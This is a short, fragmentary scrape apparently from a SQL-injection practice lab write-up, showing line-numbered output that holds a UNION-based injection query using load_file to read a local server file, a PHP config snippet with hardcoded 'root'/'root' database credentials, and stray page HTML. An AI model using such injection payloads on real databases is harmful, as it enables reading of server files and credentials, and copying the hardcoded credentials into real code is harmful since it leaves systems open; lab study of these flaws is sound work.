 14
15
16
17
18
19
20
21 SELECT * FROM users WHERE id=('-1')  union select 1,load_file('C:\\software\\phpstudy
22
23 //give your mysql connection username n password
24 $dbuser ='root';
25 $dbpass ='root';
26 $dbname ="security";
27 $host = 'localhost';
28 $dbname1 = "challenges";
29
30
31
32 ?>
33
34 <br>Your Password:3</font>
35
36 </font> </div></br></br></br><center>